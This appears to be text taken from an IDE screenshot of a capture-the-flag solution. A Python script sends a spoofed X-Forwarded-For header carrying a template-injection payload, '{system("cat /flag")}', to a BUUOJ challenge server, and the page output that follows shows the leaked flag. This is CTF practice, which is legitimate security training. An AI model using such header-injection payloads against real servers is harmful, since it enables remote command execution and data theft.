 main.py exp01.py api.pyi decoder.py
1 import requests
2
3 url = "http://node4.buuoj.cn:26036/flag.php"
4
5 headers = {
6 'X-Forwarded-For': '{system("cat /flag")}'
7 }
8
9 resp = requests.get(url=url, headers=headers)
10 print(resp.text)
11
'X-Forwarded-For'
Run: exp01
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : flag{3e9f0e5d-fbce-4dd2-ace5-203debc18663}
flag{3e9f0e5d-fbce-4dd2-ace5-203debc18663} </h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>